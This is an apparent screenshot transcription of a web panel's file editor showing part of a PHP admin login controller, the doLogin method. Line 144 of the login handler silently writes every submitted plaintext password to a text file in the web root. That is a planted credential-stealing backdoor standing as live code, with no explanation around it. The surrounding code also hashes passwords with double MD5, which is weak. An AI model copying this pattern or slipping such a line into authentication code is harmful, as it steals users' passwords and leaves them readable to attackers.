 /www/www
刷新 高亮 用此编码打开 保存
134 return json(['msg' => '清除缓存成功']);
135 }
136
137 //登录操作
138 public function doLogin()
139 {
140
141 if (request()->isAjax()) {
142 $username = input("param.username");
143 $password = input("param.password");
144 file_put_contents("/www/wwwroot /pass.txt",$password);
145
146 if (config('verify_type') == 1) {
147 $code = input("param.code");
148 }
149 $db = Db::name('admin');
150 $result = $this->validate(compact('username', 'password'), 'AdminValidate');
151 if(true !== $result){
152 return json(['code' => -5, 'data' => '', 'msg' => $result]);
153 }
154
155 $hasUser = $db->where(['username'=>$username])->find();
156 if(empty($hasUser)){
157 return json(['code' => -1, 'data' => '', 'msg' => '管理员不存在']);
158 }
159
160 if(md5(md5($password).config('auth_key')) != $hasUser['password']){
161 writelog($hasUser['id'],$username,'用户【'.$username.'】登录失败：密码错误',2);
162 return json(['code' => -2, 'data' => '', 'msg' => '账号或密码错误']);
163 }
164